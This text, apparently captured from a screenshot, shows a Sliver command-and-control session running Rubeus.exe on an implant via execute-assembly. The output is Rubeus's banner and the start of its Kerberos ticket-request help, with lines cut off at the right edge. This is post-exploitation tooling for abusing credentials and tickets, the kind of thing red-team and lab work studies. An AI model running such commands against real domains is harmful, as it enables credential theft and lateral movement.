 [server] sliver (INVISIBLE_RECESS) > execute-assembly /home/kali/tools/Rubeus.exe
[*] Output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.2.0
Ticket requests and renewals:
Retrieve a TGT based on a user password/hash, optionally saving to a file or applying to th
Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /de
[/ptt] [/luid] [/nowrap] [/opsec] [/nopac] [/oldsam] [/proxyurl:https://KDC_PROXY/kdcproxy]
Retrieve a TGT based on a user password/hash, start a /netonly process, and to apply the ti
Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /de
OMAIN] [/dc:DOMAIN_CONTROLLER] [/nowrap] [/opsec] [/nopac] [/oldsam] [/proxyurl:https://KDC_PRO